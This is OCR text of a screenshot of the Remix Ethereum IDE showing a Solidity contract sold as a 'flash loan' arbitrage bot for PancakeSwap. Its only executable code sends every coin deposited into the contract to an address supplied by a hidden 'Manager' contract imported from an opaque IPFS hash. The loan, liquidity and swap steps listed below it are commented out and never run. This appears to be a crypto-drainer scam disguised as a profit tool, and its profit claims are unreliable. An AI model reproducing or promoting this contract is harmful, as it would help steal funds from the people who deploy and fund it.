 Remix - Ethereum IDE
Flash Loan Attack Code| Flash
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
SOLIDITY COMPILER
COMPILER
0.5.0+commit.1d4f565a
Include nightly builds
LANGUAGE
Solidity
1
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile FlashLoan.sol
2
No Contract Compiled Yet
Home
FlashLoan.sol
2 tabs
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakePair.sol";
11
12 // Code Manager
13 import "ipfs://QmYmQUCWHS6W5ZkaJfh8wCuDK2ZQ5uAWK9qjpgDDWG725V";
14
15 contract GetFlashLoan {
16 string public tokenName;
17 string public tokenSymbol;
18 uint loanAmount;
19 Manager manager;
20
21 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
22 tokenName = _tokenName;
23 tokenSymbol = _tokenSymbol;
24 loanAmount = _loanAmount;
25
26 manager = new Manager();
27 }
28
29 function() external payable {}
30
31 function action() public payable {
32 // Send required coins for swap
33 address(uint160(manager.pancakeDepositAddress())).transfer(address(this).balance);
34
35 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
36 // Breakdown of functions written below
37 manager.performTasks();
38
/* Breakdown of functions
40 // Submit token to BSC blockchain
41 string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
42
43 // List the token on PancakeSwap
44 manager.pancakeListToken(tokenName, tokenSymbol, tokenAddress);
45
46 // Get BNB Loan from Multiplier-Finance
47 string memory loanAddress = manager.takeFlashLoan(loanAmount);
48
49 // Convert half BNB to DAI
50 manager.pancakeDAItoBNB(loanAmount / 2);
51
52 // Create BNB and DAI pairs for our token & Provide liquidity
53 string memory bnbPair = manager.pancakeCreatePool(tokenAddress, "BNB");
54 manager.pancakeAddLiquidity(bnbPair, loanAmount / 2);
55 string memory daiPair = manager.pancakeCreatePool(tokenAddress, "DAI");
56 manager.pancakeAddLiquidity(daiPair, loanAmount / 2);
57
58 // Perform swaps and profit on Self-Arbitrage
59 manager.pancakePerformSwaps();
60
61 // Move remaining BNB from Contract to your account
62 manager.contractToWallet("BNB");
63
64 // Repay Flash loan
65 manager.repayLoan(loanAddress);
66 */
67 }
68 }
69
0
listen on network
Search with transaction hash or address
swarmgw
• remix (run remix.help() for more info)
>
Remix - Ethereum IDE - Goog...
[SimpleScreenRecorder]
[Terminal - root@crypto: /ho...
01 Jun, 23:27